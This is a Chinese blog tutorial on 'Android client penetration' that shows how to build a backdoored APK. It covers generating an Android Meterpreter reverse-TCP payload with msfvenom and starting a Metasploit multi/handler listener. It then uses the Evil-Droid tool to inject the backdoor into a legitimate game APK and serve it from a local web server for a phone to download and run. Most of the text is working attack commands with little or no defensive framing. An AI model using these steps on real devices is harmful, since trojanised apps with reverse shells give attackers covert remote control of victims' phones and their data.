安卓客户端渗透



同样的我们可以通过 MSF 生成一个 apk 的后门应用。

root@ kali:~# msfvenom -p android/meterpreter/reverse_tcp

LHOST=192.168.185.252 LPORT=4444 R > xuegod.apk

下载至安卓手机进行安装,安装时修改一下后台权限。以免断开。



root@ kali:~# msfdb run

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.185.252

msf6 exploit(multi/handler) > set lport 4444

msf6 exploit(multi/handler) > run

手机端点击打开 APK





meterpreter > ifconfig



查看uid



root@ kali:~# wget

https://codeload.github.com/M4sc3r4n0/Evil-Droid/zip/master

root@ kali:~# unzip master

root@ kali:~# cd Evil-Droid-master/



程序默认 ping google.com 来判断是否联网,国内是不能正常访问的,修改为百度。

root@ kali:~/Evil-Droid-master# vim evil-droid

改:

40 ping -c 1 google.com > /dev/null 2>&1

为:

40 ping -c 1 baidu.com > /dev/null 2>&1





改:删除标红字段,该参数会报错。

649 xterm -T "EVIL-DROID MULTI/HANDLER" -fa monaco -fs 10 -bg black -e

"msfconsole -x 'use multi/handler; set LHOST $lanip; set

LPORT $LPORT; set PAYLOAD

$PAYLOAD; exploit'"

为:

649 xterm -T "EVIL-DROID MULTI/HANDLER" -fs 10 -bg black -e "msfconsole -x 'use

multi/handler; set LHOST $lanip; set

LPORT $LPORT; set PAYLOAD $PAYLOAD; exploit'"

添加执行权限

root@ kali:~/Evil-Droid-master# chmod +x evil-droid

root@ kali:~/Evil-Droid-master# rz

升级 apktool.jar,该工具用于逆向 apk 文件。它可以将资源解码,并在修改后可以重新构建它们。

它还可以执行一些自动化任务,例如构建 apk。工具包中默认版本为 2.2 已经过期需要升级至 2.4。

root@xuegod53:~/Evil-Droid-master# cd tools/

root@xuegod53:~/Evil-Droid-master/tools# rm -rf apktool.jar

root@xuegod53:~/Evil-Droid-master/tools# rz

以下所有操作直接在 Kali 中进行,请勿使用 xshell 连接。

root@xuegod53:~/Evil-Droid-master/tools# cd ..





root@xuegod53:~/Evil-Droid-master# ./evil-droid

默认会检查依赖,如果没找到会自动安装。

点击确认后会自动启动数据库和 apache



选择 3



生成 payload,生成方式与 msfvenom 一致

设置端口号

Payload apk 名称保持默认



根据需求选择 payload,一般选择第四个即可。

选择 Evil-Droid-master 目录下的 灵魂序章.apk.1

对游戏包进行后门注入,下图已注入成功

将植入成功的软件放入var/www/html中,使用手机访问下载该软件,在msf控制台开启监听后,运行该软件



手动启动侦听

root@ kali:~# msfdb run

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.185.252

msf6 exploit(multi/handler) > set lport 4444

msf6 exploit(multi/handler) > run

回到msf控制台,输入ipconfig查询信息

本文来自博客园,作者:长温不喜风云,转载请注明原文链接:https://www.cnblogs.com/changwen12138/p/18987617

浙公网安备 33010602011771号

浙公网安备 33010602011771号